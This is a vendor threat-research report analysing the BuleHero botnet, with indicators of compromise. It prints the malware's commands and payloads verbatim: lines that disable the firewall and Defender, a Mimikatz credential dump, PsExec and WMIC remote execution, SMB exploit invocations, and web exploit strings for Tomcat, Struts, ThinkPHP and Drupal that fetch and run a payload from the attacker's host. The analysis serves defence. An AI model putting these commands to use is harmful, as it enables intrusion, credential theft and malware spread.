Ever since the 2017 outbreak of WannaCry, NotPetya, and BadRabbit ransomware, as well as the WannaMine cryptocurrency campaign, there has been a steep increase in malware that uses the now infamous ShadowBroker’s leaked exploits—EternalBlue, EternalChampion, EternalRomance, and EternalSynergy—for lateral propagation.
Alongside these exploits, many other modules such as MimiKatz, PsExec, and WMIC have been observed as a means to propagate malware on networks. Traditional attack vectors like brute force attacks are also playing a crucial role in infecting other hosts to spread malware. The ThreatLabZ team is keeping a close eye on these and other new lateral movement techniques and the malware they are attempting to propagate. While doing research on this topic, we landed on a botnet called “BuleHero,” which has a number of lateral movement techniques embedded in it. In this report, we will provide a brief overview of the malware dropped by the BuleHero botnet, while focusing on the lateral movement aspect of BuleHero botnet.
BuleHero is named after the domain “bulehero[.]in,” which was found in the initial botnet binary. This botnet leverages a variety of web exploits to enable it to intrude on unpatched web servers. It also contains many other exploits to help it spread across the network. It not only tries to spread on internal networks but also on the internet. The Zscaler Cloud Sandbox service detected this malware.
URL: aa[.]0xbdairolkoie[.]space/xs.exe
MD5: F864506F9797592321CF4C6A0BB5F199
Let's take a deeper look into the different modules of this botnet.
The “xs.exe” is an installer file that downloads “swpuhostd.exe” from the URL “aa[.]0xbdairolkoie[.]space/swpuhostd.exe” and stores it at “C:\WebKitSdk\2.25.16\swpuhostd.exe” location.
It then fetches the configuration file (cfg.ini) from one of the nine hardcoded URLs.
hxxp://xs[.]0x0x0x0x0[.]club:63145/cfg[.]ini
hxxp://qb[.]1c1c1c1c[.]best:63145/cfg[.]ini
hxxp://ce[.]1c1c1c1c[.]club:63145/cfg[.]ini
hxxp://jz[.]1c1c1c1c[.]xyz:63145/cfg[.]ini
hxxp://eq[.]s1s1s1s1s[.]asia:63145/cfg[.]ini
hxxp://rs[.]s1s1s1s1s[.]fun:63145/cfg[.]ini
hxxp://ik[.]s1s1s1s1s[.]host:63145/cfg[.]ini
hxxp://cu[.]s1s1s1s1s[.]pw:63145/cfg[.]ini
hxxp://ff[.]s1s1s1s1s[.]site:63145/cfg[.]ini
Fig 1: BuleHero configuration
The botnet looks for new updates from the IPs 172.104.91.191 and 139.162.2.123. The URL “hxxp://fk[.]0xbdairolkoie[.]space/download.exe” is part of the payload or shellcode used to compromise other machines on the network. Upon successful exploitation, the file downloaded from this rule is executed on the infected system, which, in turn, tries to spread from that machine. The botnet contains an embedded miner file that connects to “mi.oops[.]best:80, mx.oops[.]best:443” mining pool.
On a successful run, it creates a copy of itself at the below location on the infected system.
C:\\Windows\\uhctnicb\\mftzlgg.exe
C:\\Windows\\Fonts\\mftzlgg.exe
%TEMP%\\388954562\\TemporaryFile
To be persistent on the system, the malware does the following:
- Creates a service with name “bnttpgkqt” and with BinaryPathName as "C:\\Windows\\uhctnicb\\mftzlgg.exe"
- Creates a task with the name “bicfnzlke,” which triggers the main malware file every minute with full permissions
cmd /c echo Y|schtasks /create /sc minute /mo 1 /tn \"bicfnzlke\" /ru system /tr \"cmd /c C:\\Windows\\Fonts\\mftzlgg.exe\" - Makes a run entry with the name “bnttpgkqt” for “C:\Windows\uhctnicb\mftzlgg.exe” at “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run”
It also tries to bypass the security measures on the system, like firewalls. The botnet first deletes all the firewall rules and later it adds a few in order to enable access to the NetBIOS and SMB protocol.
Below are the commands found in the binary that manipulates the firewall rules:
netsh ipsec static delete all
netsh ipsec static add filter filterlist=BastardsList srcaddr=any dstaddr=Me dstport=139 protocol=TCP
netsh ipsec static add filter filterlist=BastardsList srcaddr=any dstaddr=Me dstport=139 protocol=UDP
netsh ipsec static add rule name=FuckingBastards policy=Bastards filterlist=BastardsList filteraction=BastardsList
netsh ipsec static set policy name=Bastards assign=y
netsh ipsec static add filter filterlist=BastardsList srcaddr=any dstaddr=Me dstport=135 protocol=TCP
netsh ipsec static add filter filterlist=BastardsList srcaddr=any dstaddr=Me dstport=135 protocol=UDP
netsh ipsec static add rule name=FuckingBastards policy=Bastards filterlist=BastardsList filteraction=BastardsList
netsh ipsec static set policy name=Bastards assign=y
netsh ipsec static add filter filterlist=BastardsList srcaddr=any dstaddr=Me dstport=445 protocol=TCP
netsh ipsec static add filter filterlist=BastardsList srcaddr=any dstaddr=Me dstport=445 protocol=UDP
netsh ipsec static add rule name=FuckingBastards policy=Bastards filterlist=BastardsList filteraction=BastardsList
netsh ipsec static set policy name=Bastards assign=y
cmd /c net stop SharedAccess
cmd /c netsh firewall set opmode mode=disable
cmd /c netsh Advfirewall set allprofiles state off
cmd /c net stop MpsSvc
cmd /c net stop WinDefend
cmd /c net stop wuauserv
cmd /c sc config MpsSvc start= disabled
cmd /c sc config SharedAccess start= disabled
cmd /c sc config WinDefend start= disabled
cmd /c sc config wuauserv start= disabled
The malware also changes the below file associations in HKEY_CLASSES_ROOT to txtfile for the files with these extensions “.bat, .cmd, .js, .vbs, .vbe, .reg, .ps1.”
The botnet contains many embedded files in it. It drops those files in the following directory structure at “C:\Windows\ziheeghmq”:
Fig 2: Drop location
Corporate – Mimikatz password grabbing tool
qvrmuzmcf – Port scanning tools
UnattendGC – Eternal Blue attack kit
It drops XMRig miner at “%TEMP%\\cnaqzbggt\\svtink.exe” and it also drops a Gh0st RAT at “%systemroot%\\vqbbqs.exe.”
Payloads
XMRig Miner:
The XMRig miner uses a configuration file “%TEMP%\\cnaqzbggt\\config.json” dropped by the botnet.
Fig 3: XMRig miner configuration file
It’s compiled with open-source XMRig miner and uses “mi.oops[.]best:80” and “mx.oops[.]best:443” mining pool.
Fig 4: XMRig miner network communication
Gh0st RAT:
Gh0st RAT is an open-source RAT. The source code is public and it has been used by multiple groups. First, it creates a service of itself with the name “EaepRegSvc.” It creates a mutex of the name “ox.mygoodluck.best:12000:EaepRegSvc." It makes a DNS request for ox.mygoodluck[.]best to get the IP address, which is 185.147.34[.]106. This RAT communicates on 185.147.34[.]106:12000 to receive commands and send the data with encryption.
Fig 5: Gh0st RAT CNC traffic
Lateral movement
To this point, we have provided a few details about the embedded malware payloads dropped by the BuleHero botnet. Now we will shift our focus to the lateral movement modules, which are embedded in this botnet. Below are the modules that are used to perform lateral spreading.
Port Scanning
In order to spread across a network, it is important for malware to scan the network to identify the exposed and vulnerable machines connected to the network. To achieve this scan, “Swpuhostd.exe” drops a port scanning tool at the location “C:\\Windows\\ziheeghmq\\qvrmuzmcf\\vqfevffuz.exe.”
The botnet first fetches the public IP address of the infected system by accessing “hxxp://v4.ipv6-test[.]com/api/myip.php, from which it generates the IP subnet of the public network of the infected system and stores it into “C:\\Windows\\ziheeghmq\\qvrmuzmcf\\ip.txt.” It also adds intranet subnets and public subnets which are randomly generated by the botnet.
Fig 6: IP subnets in “ip.txt”
After creating the IP ranges, the botnet starts the port scanning module to scan IP addresses specified in the ip.txt with a given port. The botnet also generates ports that are given as input to the below command. It generates ports that belong to web applications. It also contains a few hard-coded ports like 135 (DCE/RPC), 139 (NetBIOS), 445 (SMB), and 3389 (RDP).
Scanning command struture:
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p <port_number>
Example
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8020
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8040
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 7001
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 7070
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8050
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8282
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8082
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8085
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8087
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8088
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8983
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8060
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8080
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 9090
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8001
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8083
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8888
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 8181
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 135
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 445
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 80
cmd /c vqfevffuz.exe -iL ip.txt -oJ Result.txt --open --rate 4096 -p 88
In this version of BuleHero botnet, we also observed scanning for an RDP service. The botnet starts this scanning on a hard-coded IP subnet 222.186.55.1-222.186.155.255. It also scans port 80 on this subnet. It saves the IP addresses that have ports 80 and 3389 open to Scantest.txt. The port scanning happens sequentially and its results are accumulated into Result.txt. The results of the scanning process are the active IP addresses that have those ports opened up.
cmd /c vqfevffuz.exe -p 80,3389 222.186.55.1-222.186.155.255 --rate=1024 -oJ Scantest.txt
Interestingly, the botnet deletes the generated “Scantest.txt” file without using it. This suggests that the BuleHero botnet authors are trying to integrate RDP scanning, possibly enabling future exploits for RDP such as Bluekeep or attacking the RDP service with traditional brute-force attacks.
Fig 7: RDP scanning
Lateral movement components
Mimikatz
The botnet drops the “Mimikatz” tool at “C:\\Windows\\ziheeghmq\\Corporate\\vfshost.exe” for dumping passwords from infected hosts. These passwords are used to log into systems connected to the botnet.
cmd /c C:\\Windows\\ziheeghmq\\Corporate\\vfshost.exe privilege::debug sekurlsa::logonpasswords exit >> C:\\Windows\\ziheeghmq\\Corporate\\log.txt
Fig 8: Running Mimikatz to extract credentials
These obtained passwords are then used by PsExec and WMIC to spread the malware onto the network.
PsExec and WMIC
The botnet drops the PsExec tool at the location “C:\\Windows\\ziheeghmq\\Corporate\\scvhost.exe” and it uses the WMIC tool, which is already present on Windows systems. The botnet first launches PsExec to execute the malware on a remote machine, but if it fails it then uses WMIC to execute the malware.
Along with Mimikatz input, the botnet contains a dictionary of usernames and passwords to carry out a brute-force attack on a remote machine.
PsExec command:
scvhost.exe /accepteula \\[remote_machine] -d -c -u <username> -p <password> “cmd.exe /c [command]”
Fig 9: Remote execution using PsExec
WMIC command:
wmic.exe /node:[targetMachine] /user:[userName] /password:[password] process call create “cmd.exe /c [command]”
Fig 10: Remote execution using WMIC
SMB Exploitation
The botnet stores the ShadowBroker’s NSA leaked Fuzzbunch like the SMB exploitation toolkit at the directory “C:\\Windows\\ziheeghmq\\UnattendGC.” The toolkit contains EternalBlue, EternalRomance, EternalChampion exploits, backdoor DoublePulsar, and the SMBtouch utility.
Fig 11: SMB exploits package
The botnet reads the scanning result of the port scanner tool after running it against ports 139 and 445, which is present at “C:\\Windows\\ziheeghmq\\qvrmuzmcf\\Result.txt.” The botnet runs the SMBtouch utility to scan for vulnerable hosts.
SMB touch command:
vimpcsvc.exe --InConfig vimpcsvc.xml --TargetIp 106.51.178.148 --TargetPort 445 --NetworkTimeout 60 --Protocol SMB --OutConfig 106.51.178.148.xml
It then launches SMB exploits onto the vulnerable machine with shellcode, which injects the final payload (AppCapture32.dll or AppCapture64.dll) into one of the legitimate processes of the target machine. Below is one such example in which we observed that EternalRomance was being used to exploit the system.
Eternal Romance and Double Pulsar command
cmd /c docmicfg.exe --InConfig docmicfg.xml --TargetIp 106.51.3.141 --TargetPort 445 --NetworkTimeout 30 --Protocol SMB --Target WIN7_SP1 --TargetOsArchitecture x86 --Credentials Anonymous --PipeName samr --ShellcodeFile Shellcode.ini & svschost.exe --InConfig svschost.xml --TargetIp 106.51.3.141 --TargetPort 445 --DllPayload AppCapture32.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessCommandLine --Protocol SMB --Architecture x86 --Function Rundll
The payload DLL downloads the BuleHero malware from “hxxp://fk.0xbdairolkoie[.]website/download.exe” and stores it at “C:\\WebKit\\2.250.20\\fxxkmylife0xa.exe” before executing it.
Fig 12: Payload after SMB exploitation
Along with the SMB exploits, the botnet contains exploits for well-known web applications. These exploits are fired against web servers obtained from the post scanning result.
Web Application Exploits
Apache Tomcat PUTs vulnerability (CVE-2017-12615)
This vulnerability affects Apache Tomcat 7.0.0 to 7.0.79 on Windows with the HTTP PUTs method enabled. It uploads a maliciously crafted JSP file to the server.
Fig 13: Crafting request after uploading FxCodeShell.jsp
Exploit:
<ip_address>:<PORT>/FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http%3A%2F%2Ffk.0xbdairolkoie.space%2Fdownload.exe
Apache Struts RCE vulnerability (CVE-2017-5638)
This vulnerability affects Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1. Apache Struts is a free and open-source framework used to build Java web applications. This particular vulnerability can be exploited if the attacker sends a crafted request to upload a file to a vulnerable server that uses a Jakarta-based plugin to process the upload request. The attacker can then send malicious code in the "Content-Type" header to execute the command on a vulnerable server.
Fig 14: Crafting request to exploit Apache Struts vulnerability
Exploit:
<ip_address>:<PORT>/struts2-rest-showcase/orders.xhtml
Content-Type: %{(#nike='multipart/form-data')... Post.Open "GET","hxxp://fk.0xbdairolkoie[.]website/download.exe",0 >>..
Oracle WebLogic server vulnerability (CVE-2018-2628)
This vulnerability allows an unauthenticated attacker with network access via the T3 protocol to compromise an Oracle WebLogic Server running on port 7001. The affected versions are 10.3.6.0, 12.1.3.0, 12.2.1.2, and 12.2.1.3
Fig 15: sending T3 handshaking request
Fig 16: sending payload to execute on server
WebLogic Deserialization RCE vulnerability (CVE-2019-2725)
Oracle WebLogic Server is prone to a remote command-execution vulnerability due to deserializing input information. Specifically, this issue affects the "wls9_async" and "wls-wsat" components. An attacker can exploit this issue to execute arbitrary commands. The affected versions are 10.3.6.0.0 and 12.1.3.0.0.

Fig 17: Constructing malicious payload request
Exploit:
<ip_address>:port/wls-wsat/CoordinatorPortType OR
<ip_address>:port/_async/AsyncResponseService
Data: payload
Oracle WebLogic Server vulnerability (CVE-2017-10271)
This vulnerability in the Oracle WebLogic Server component of WLS security allows an unauthenticated attacker with network access via the T3 protocol to compromise the server. The affected versions are 10.3.6.0.0, 12.1.3.0.0, 12.2.1.1.0, and 12.2.1.2.0.

Fig 18: Constructing malicious payload request
ThinkPHP v5 Remote Code Execution vulnerability
The reason for this vulnerability is that the underlying layer of the ThinkPHP5 framework does not strictly filter the controller name, which allows an attacker to call sensitive functions inside the ThinkPHP framework through the URL, which leads to the download and installation malware.
It tries to download and execute malware by running PowerShell from "cmd" due to this vulnerability.
Fig 19: ThinkPHP vulnerability to download and execute malware
It tries to install hydra.php due to this vulnerability, and installs a web-shell that executes commands.
Fig 20: ThinkPHP vulnerability to install malware by web-shell
It also installs hydra.php to launch PowerShell from "cmd," and downloads and execute the malware.
Fig 21: ThinkPHP vulnerability to download and execute malware by hydra.php
Exploit:
GET /public/hydra.php?xcmd=cmd.exe%20/c%20powershell%20(new-object%http://20System.Net.WebClient).DownloadFile('http://fk.0xbdairolkoie[.]website/download.exe','C:/WebKit/2.250.20/12.exe');start%20C:/WebKit/2.250.20/12.exe
Drupal Remote Code Execution vulnerability (CVE-2018-7600)
A remote code execution vulnerability exists within multiple subsystems of Drupal 7.x and 8.x. This potentially allows attackers to exploit multiple attack vectors on a Drupal site, which could result in the site being completely compromised. It allows an attacker to inject a malicious payload into a form structure to execute arbitrary code.
Fig 22: Construct a request payload to exploit Drupal vulnerability
Exploit:
URL : <ip_address>/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax
Payload: form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=system&mail[#type]=markup&mail[#markup]= “malicious commands”
Apache Solr Remote Code Execution vulnerability (CVE-2019-0193)
This vulnerability exists in the DataImportHandler module, a common module used to import data from databases or other sources. The whole DIH configuration of this module can come from the dataConfig parameter included in an external request. As a DIH configuration can contain scripts, this parameter is a security risk.
An attacker could exploit this vulnerability to cause arbitrary code execution via a malicious request that contains a carefully crafted dataConfig parameter. Affected versions: Apache Solr < 8.2.0.
Fig 23: Crafting a request with URL and payload
Exploit:
POST /solr/atom/dataimport
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=atom&name=dataimport&dataConfig=<payload>
PHPStudy backdoor
The BuleHero malware checks the below PHP module paths if it exists, then it replaces that module with the embedded backdoor, which allows an attacker to execute any command on the server.
PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll
PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll
This module is the same as those that were being spread by the PhpStudy official site when it was compromised. The purpose of these implanted backdoors was mainly for the remote code execution.
Fig 24: Drop php_xmlrpc.dll if already exists
Other than making the infected system vulnerable, this malware targets the scanned IPs to download and execute the payload.
Fig 25: Crafting a request with malicious payload
Exploit:
URL: <ip_address>/index.php
Accept-Encoding: gzip,deflate
Accept-Charset: <encoded_payload>
Conclusion
Inclusion of lateral propagation in any type of malware makes it more dangerous, as it can compromise an entire network. By including several exploits and methods for spreading across the network, the malware has multiple options which makes it more robust. We have been observing an increase in such malware since 2017. We advise users to keep systems updated with the latest operating system updates and security patches and to harden servers and endpoints. It's also important to update software security regularly to defend against such malware. Zscaler provides a layered security offering which protects against new and evolving malware, like the BuleHero botnet. The inclusion of Cloud IPS in the Zscaler platform protects customers against the exploits used in lateral propagation.
Zscaler protection
Fig 26: Zscaler Sandbox report
IOCs:
URLs:
aa[.]0xbdairolkoie[.]space/xs.exe
aa[.]0xbdairolkoie[.]space/swpuhostd.exe
fk[.]0xbdairolkoie[.]space/download.exe
xs[.]0x0x0x0x0[.]club:63145/cfg[.]ini
qb[.]1c1c1c1c[.]best:63145/cfg[.]ini
ce[.]1c1c1c1c[.]club:63145/cfg[.]ini
jz[.]1c1c1c1c[.]xyz:63145/cfg[.]ini
eq[.]s1s1s1s1s[.]asia:63145/cfg[.]ini
rs[.]s1s1s1s1s[.]fun:63145/cfg[.]ini
ik[.]s1s1s1s1s[.]host:63145/cfg[.]ini
cu[.]s1s1s1s1s[.]pw:63145/cfg[.]ini
ff[.]s1s1s1s1s[.]site:63145/cfg[.]ini
aa[.]openyourass[.]icu/xs[.]exe
fk[.]openyourass[.]icu/securitydnsservice[.]exe
fk[.]openyourass[.]icu/download[.]exe
ae86[.]decode0x[.]fun:63145/cfg[.]ini
ae86[.]decode0x[.]host:63145/cfg[.]ini
ae86[.]decode0x[.]icu:63145/cfg[.]ini
ae86[.]decode0x[.]online:63145/cfg[.]ini
ae86[.]decode0x[.]pw:63145/cfg[.]ini
ae86[.]decode0x[.]site:63145/cfg[.]ini
s4f5er4t5g1df23saadse[.]club:63145/cfg[.]ini
ox[.]mygoodluck[.]best
mi.oops[.]best:80
mx.oops[.]best:443
IPs:
172[.]104[.]91[.]191
139[.]162[.]2[.]123
185[.]147[.]34[.]106
185[.]147[.]34[.]136
Hashes:
F864506F9797592321CF4C6A0BB5F199 (xs.exe)
ECB3266326D77741815ECEBB18EE951A (swpuhostd.exe)
1B20076D8470AA308E24A2098786ECDD (svtink.exe)
398FB3FED9BE2941F3548A5D0D4B862C (vqbbqs.exe)
EA774C81FE7B5D9708CAA278CF3F3C68 (vqfevffuz.exe)
1F2E820A81AE38E9E8DC173975AB57A6 (vfshost.exe)
F89544ECBF66E93C2821625861AE8821 (AppCapture32.dll)
B1956FE89E3D032BE3A06820C63F95A6 (AppCapture64.dll)
FB82BA8BB7A402B05D06436991B10321 (ShellCode.ini)
D464F1D389593B6DC285E64BC8B211AC (docmicfg.exe)
6612282F37F7CBDD2A962577FA49EF66 (schoedcl.exe)
22BB1452CA9BC4B8D346368D3F4DB6C2 (spoolsrv.exe)
E4FF1EF997A3A1419F22938F83C91E45 (svschost.exe)
48442048EE3AB045FCB08809597E03B4 (vimpcsvc.exe)
BD5AF8E9AFEA8D8173854F0A0C038B68 (SecurityDnsService.exe)
982C401A9D6F7016D910E8E60F17A0FB (AppCapture32.dll)
6E7E98549BAA186D3A0E3D1840B05ABF (AppCapture64.dll)





























